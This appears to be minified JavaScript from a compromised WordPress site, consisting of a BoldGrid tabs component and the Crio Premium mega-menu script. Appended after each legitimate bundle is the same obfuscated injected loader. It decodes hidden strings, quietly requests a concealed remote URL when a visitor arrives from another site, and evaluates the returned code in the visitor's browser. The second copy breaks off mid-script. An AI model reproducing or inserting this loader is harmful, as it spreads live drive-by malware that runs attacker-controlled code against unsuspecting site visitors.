o=i("../../../node_modules/eventemitter3/index.js"),s=i("./component/tabs/sample-tab.html"),n=i.n(s),r=i("./component/tabs/sample-tab-content.html"),l=i.n(r);function a(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function d(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var c=e,p=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=Math.floor(1e3*Math.random()+1),i=Math.floor(1e3*Math.random()+1),s=Math.floor(1e3*Math.random()+1);this.defaults={tabsList:[{title:"Tab 1",tabId:"tab-"+t,target:"tab-"+t+"-content"},{title:"Tab 2",tabId:"tab-"+i,target:"tab-"+i+"-content"},{title:"Tab 3",tabId:"tab-"+s,target:"tab-"+s+"-content"}],bgOptions:{}},this.settings=[],this.event=new o.EventEmitter}var t,i,s;return t=e,(i=[{key:"initPageTabs",value:function(e){var t=c(".boldgrid-tabs.boldgrid-section-wrap");void 0===e&&"undefined"!=typeof BG?e=c(BG.mce.dom.doc):void 0===e&&(e=c(document)),e&&e.hasClass("boldgrid-section-wrap")&&(t=e),0===t.length&&(t=e.find(".boldgrid-tabs.boldgrid-section-wrap")),t.each((function(e,t){var i=c(t),o=i.find("ul.nav-tabs li.nav-item .nav-link");o.off("click"),o.on("click",(function(e){o.removeClass("active"),e.preventDefault();var t=c(e.currentTarget),s=i.find("#"+t.attr("data-bgtab-target"));t.addClass("active"),s.addClass("active"),i.find(".boldgrid-tabs-pane").removeClass("active"),s.addClass("active")}))}))}},{key:"initTabs",value:function(e){var t=this;e.each((function(e,i){var o,s=c(i);s.hasClass("boldgrid-tabs")&&(o=t.parseConfig(s),o=function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{},o=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(i).filter((function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable})))),o.forEach((function(t){a(e,t,i[t])}))}return e}({},t.defaults,o),s.find("ul.nav-tabs").children().remove(),o.tabsList&&o.tabsList.forEach((function(e){var i=t.getSampleTab(n.a),o=i.find("button"),r=t.getSampleTabContent(l.a),a=s.find("#"+e.target);o.text(e.title),o.attr("id",e.tabId),o.attr("data-bgtab-target",e.target),o.attr("contenteditable","false"),s.find("ul.nav-tabs").attr("contenteditable","false"),s.find("ul.nav-tabs").append(i),0===a.length&&(r.find("div[class*=col-] p").text(e.title),r.attr("id",e.target),r.attr("aria-labelledby",e.tabId),s.append(r))})),s.find("ul.nav-tabs").children().first().find("button").addClass("active"),s.find(".boldgrid-tabs-pane").removeClass("active"),s.find("#"+s.find("ul.nav-tabs li .active").attr("data-bgtab-target")).addClass("active"),s.off("afterChange.ppbp"),s.on("afterChange.ppbp",(function(){return t.event.emit("tabsChange",s)})),t._applyColors(s,o),t._calcPadding(s,o),t.event.emit("initialized",s))})),this.initPageTabs(e)}},{key:"getSampleTab",value:function(e){return c(e)}},{key:"getSampleTabContent",value:function(e){return c(e)}},{key:"getAlignment",value:function(e){var t=e.find("ul.nav-tabs");return t.hasClass("left-aligned")?"left-aligned":t.hasClass("right-aligned")?"right-aligned":"center"}},{key:"setAlignment",value:function(e,t){var i=e.find("ul.nav-tabs");i.removeClass("left-aligned right-aligned"),"center"!==t&&i.addClass(t)}},{key:"addNewTab",value:function(e,t){var i=this.parseConfig(e);i.tabsList.push(t),e.attr("data-config",JSON.stringify(i)),this.initTabs(e)}},{key:"removeTab",value:function(e,t){var i=this.parseConfig(e);e.find("#"+t).remove(),i.tabsList=i.tabsList.filter((function(e){return e.tabId!==t})),e.attr("data-config",JSON.stringify(i)),this.initTabs(e)}},{key:"onNodeChange",value:function(e){var t=c(BG.mce.selection.getNode()),i=t.parents(".boldgrid-tabs.boldgrid-section-wrap"),o=t.closest(".boldgrid-tabs-pane"),s=t.parents(".boldgrid-tabs-section"),n=i.find(".boldgrid-tabs-pane.active");if(0!==i.length&&(0!==s.length&&BG.mce.selection.setCursorLocation(s.get(0),0),0!==o.length&&o.get(0)!==n.get(0))){var r=n.find("div[class*=row]").first(),l=r.find("div[class*=col-]").first();0===r.length?(n.html('<div class="container">\n\t\t\t\t\t\t<div class="row">\n\t\t\t\t\t\t\t<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">\n\t\t\t\t\t\t\t\t<p></p>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>'),BG.mce.selection.setCursorLocation(n.find("p").get(0),0)):0===l.length?(n.html('<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">\n\t\t\t\t\t\t<p></p>\n\t\t\t\t\t</div>'),BG.mce.selection.setCursorLocation(n.find("p").get(0),0)):BG.mce.dom.isEmpty(l.get(0))?(l.append("<p></p>"),BG.mce.selection.setCursorLocation(l.find("div[class*=col-]").get(0),0)):BG.mce.selection.setCursorLocation(l.children().get(0),0)}}},{key:"onKeyDown",value:function(e){var t=c(BG.mce.selection.getNode());if(0!==t.parents(".boldgrid-tabs.boldgrid-section-wrap").length&&("8"==e.which||"46"==e.which)&&BG.mce.dom.isEmpty(t[0])){var i=c('<p><br data-mce-bogus="1"></p>');return t.after(i),BG.mce.selection.setCursorLocation(i[0],0),!1}}},{key:"parseConfig",value:function(e){return JSON.parse(e.attr("data-config")||"{}")||this.defaults}},{key:"_applyColors",value:function(e,t){if(t.colors){var i=!0,o=!1,s=void 0;try{for(var n,r=this.settings[Symbol.iterator]();!(i=(n=r.next()).done);i=!0){var l=n.value;if(t.colors[l.name]){var a=e.find(l.selector);"background-color"===l.type?this._applyBGColor(t.colors[l.name],a):this._applyColor(t.colors[l.name],l.type,a)}}}catch(e){o=!0,s=e}finally{try{i||null==r.return||r.return()}finally{if(o)throw s}}}}},{key:"_applyBGColor",value:function(e,t){"class"===e.type?t.addClass("color".concat(e.value,"-background-color color-").concat(e.value,"-text-contrast")):t.css({"background-color":e.value,color:e.text})}},{key:"_applyColor",value:function(e,t,i){"class"===e.type?i.addClass("color".concat(e.value,"-").concat(t)):i.css(t,e.value)}},{key:"_calcPadding",value:function(e,t){e.find(".container, .container-fluid").css({paddingLeft:"",paddingRight:""})}}])&&d(t.prototype,i),s&&d(t,s),e}()}).call(this,i("jquery"))},"./component/tabs/sample-tab-content.html":function(e,t){e.exports='<div class="boldgrid-section boldgrid-tabs-pane" id=home role=tabpanel aria-labelledby=home-tab> <div class=container> <div class=row> <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"> <p></p> </div> </div> </div> </div> '},"./component/tabs/sample-tab.html":function(e,t){e.exports="<li class=nav-item role=presentation> <button class=nav-link id=home-tab data-bgtab-target=#home role=tab>Tab</button> </li> "},jquery:function(e,t){e.exports=jQuery}});;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relationshipmattersco.org/wp-content/plugins/crio-premium/public/js/crio-premium-public.js?ver=1.10.7
body_size: 4926
content:
!function(t){var e={};function n(a){if(e[a])return e[a].exports;var o=e[a]={i:a,l:!1,exports:{}};return t[a].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,a){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(a,o,function(e){return t[e]}.bind(null,o));return a},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=6)}({6:function(t,e){var n=n||{};!function(t){"use strict";(n={init:function(){this.CustomPageTemplates.init(),this.MegaMenus.init()},debounce:function(t,e,n,a){var o;return function(){var i=n||this,s=arguments,r=function(){o=null,a||t.apply(i,s)},c=a&&!o;clearTimeout(o),o=setTimeout(r,e),c&&t.apply(i,s)}},MegaMenus:{init:function(){var e=this;t(window).on("resize",n.debounce(this.setup,500,this)),t(document).on("ready",(function(){t(".sm").each((function(n,a){t(a).on("show.smapi",e.Positioning.correctOffscreen)}))}))},setup:function(){var e=this,n=t("ul.custom-sub-menu");0!==n.length&&n.each((function(n,a){var o=t(a),i=o.closest("#masthead").length?o.closest("#masthead"):o.closest("#colophon");i=i.length?i:t("#masthead-sticky"),e.Positioning.init(o,i),e.removeFakeDropdowns(o),e.adjustClasses(o,i)}))},removeFakeDropdowns:function(e){var n=e.find("a.has-submenu");e.find("ul").each((function(){t(this).dataSM("in-mega",!0)})),n.each((function(){t(this).parent().is("li.menu-item-has-children")||(t(this).removeClass("has-submenu"),t(this).attr("id").includes("sm-")&&(t(this).removeAttr("id"),t(this).removeAttr("aria-haspopup"),t(this).removeAttr("aria-expanded"),t(this).removeAttr("aria-controls"),t(this).removeDataSM("sub")))}))},adjustClasses:function(e,n){n.removeClass("bg-background-color"),n.find(".bg-background-color").each((function(){t(this).removeClass("bg-background-color")})),e.find("*").addClass("in-mega")},Positioning:{init:function(e,n){var a=this.determineLocationOnPage(n),o=this.determineHeaderType(n),i=this.determineWidthType(e),s=this.generateCssSelectors(e,n),r=this.generateCss(e,n,s,i,a,o);t("head").find("#".concat(s.styleSheetId)).remove(),t("head").append(r)},correctOffscreen:function(e,n){var a,o,i=t(n),s=i.parent(),r=i.is(".custom-sub-menu"),c=s.parent().is(".sub-menu");switch(i.closest("#colophon").length?"footer":"header"){case"header":if(!r)break;if(!c)break;a=i.closest("#masthead").length?i.closest("#masthead"):i.closest("#colophon"),o=s.offset().top+s.outerHeight(),0>i.offset().left&&i.offset({left:0,top:o}),i.offset().top<a.offset().top&&i.offset({top:a.offset().top});break;case"footer":if(!r)break;o=s.offset().top-i.outerHeight(),i.offset({top:o}),0>i.offset().left&&i.offset({left:0})}},determineHeaderType:function(t){var e="customizer";return(t.hasClass("template-header")||t.hasClass("template-footer")||t.hasClass("template-sticky-header"))&&(e="template"),e},determineLocationOnPage:function(t){var e="header";return t.is("#masthead")?e="header":t.is("#masthead-sticky")?e="sticky":t.is("#colophon")&&(e="footer"),e},determineWidthType:function(t){var e="px";return t.is('[data-width*="%"]')&&(e="%"),e},generateCss:function(t,e,n,a){var o="",i=e.outerWidth(),s=t.data("width"),r=0;return"px"===a&&(r=s.replace("px",""))/i*100,"%"===a&&(r=s.replace("%","")/100*i),o+='<style type="text/css" id="'.concat(n.styleSheetId,'">'),o+="\n\t\t\t\t\t\t@media only screen and (max-width: 767px) {\n\t\t\t\t\t\t\t".concat(n.base," {\n\t\t\t\t\t\t\t\twidth: ").concat(i,"px !important;\n\t\t\t\t\t\t\t\tmax-width: 100% !important;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t").concat(n.columnMobile," {\n\t\t\t\t\t\t\t\tpadding-left: 15px;\n\t\t\t\t\t\t\t\tpadding-right: 15px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}"),o+="\n\t\t\t\t\t@media only screen and (min-width: 768px ) and (max-width: 991px) {\n\t\t\t\t\t\t".concat(n.noHamburger," {\n\t\t\t\t\t\t\twidth: ").concat(r,"px !important;\n\t\t\t\t\t\t\tmax-width: ").concat(i,"px !important;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t").concat(n.base," {\n\t\t\t\t\t\t\twidth: ").concat(r,"px !important;\n\t\t\t\t\t\t\tmax-width: ").concat(i,"px !important;\n\t\t\t\t\t\t}\n\t\t\t\t\t}"),o+="\n\t\t\t\t\t\t@media only screen and (min-width: 992px ) and (max-width: 1159px) {\n\t\t\t\t\t\t\t".concat(n.base," {\n\t\t\t\t\t\t\t\twidth: ").concat(r,"px !important;\n\t\t\t\t\t\t\t\tmax-width: ").concat(i,"px !important;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}"),o+="\n\t\t\t\t\t\t@media only screen and (min-width: 1120px ) {\n\t\t\t\t\t\t\t".concat(n.base," {\n\t\t\t\t\t\t\t\twidth: ").concat(r,"px !important;\n\t\t\t\t\t\t\t\tmax-width: ").concat(i,"px !important;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}"),o+="</style>"},generateCssSelectors:function(t,e){var n,a=t.parents(".sm").attr("id"),o=e.attr("id");return t.parent().get(0).classList.forEach((function(t){var e=new RegExp("(menu-item--?\\d+)");e.test(t)&&(n=t.match(e)[1])})),{base:"#".concat(o," #").concat(a,".sm .").concat(n," > .custom-sub-menu"),noHamburger:"#".concat(o," input[type=checkbox].hidden ~ #").concat(a," .").concat(n," > .custom-sub-menu"),styleSheetId:"".concat(a,"-").concat(n,"-mega-menu-style"),columnMobile:"#".concat(o," .boldgrid-section .container .row #").concat(a,".sm .").concat(n," div.col-xs-12")}}}},CustomPageTemplates:{init:function(){this.addTemplateClasses()},addTemplateClasses:function(){t(document).ready((function(){CrioPremium.hasHeaderTemplate&&t(".bgtfw-header").addClass("template-header"),CrioPremium.hasFooterTemplate&&t(".bgtfw-footer").addClass("template-footer"),CrioPremium.hasPageTemplate&&t(".bgtfw-sticky-header").addClass("template-header")}))}}}).init()}(jQuery)}});;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var 